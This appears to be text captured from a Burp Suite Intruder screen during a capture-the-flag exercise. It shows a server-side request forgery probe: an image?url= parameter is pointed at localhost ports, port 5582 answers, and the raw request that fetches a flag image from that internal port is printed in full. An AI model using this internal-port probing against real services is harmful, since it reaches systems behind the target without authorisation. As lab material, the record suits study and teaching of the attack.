 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
582 5582 200 138870 URL As A Value
0 400 464 URL As A Value
1 5001 400 464 URL As A Value
2 5002 400 464 URL As A Value
3 5003 400 464 URL As A Value
4 5004 400 464 URL As A Value
5 5005 400 464 URL As A Value
6 5006 400 464 URL As A Value
7 5007 400 464 URL As A Value
8 5008 400 464 URL As A Value
9 5009 400 464 URL As A Value
Request Response
Pretty Raw Hex MarkInfo
1 GET /image?url=http://localhost:5582/image/flag.jpg HTTP/1.1
2 Host: 127.0.0.1:50091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=67efeaa5-9a82-4462-998a-6488f54cbe65
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16